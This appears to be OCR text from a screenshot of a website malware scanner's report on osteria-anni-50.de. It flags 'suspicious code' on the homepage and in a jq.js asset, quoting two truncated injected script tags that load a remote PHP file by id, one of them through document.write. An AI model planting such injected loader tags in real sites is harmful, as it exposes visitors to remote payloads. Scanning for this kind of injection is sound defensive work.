
Scanned pages/files
Request
Server
http://osteria-anni-50.de/
200 O
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=981709"></script>
http://osteria-anni-50.de/./assets/jq.js
200 O
Conten
Content
Suspicious code found
document.write('<script type="text/javascri
id=68354942"></script>');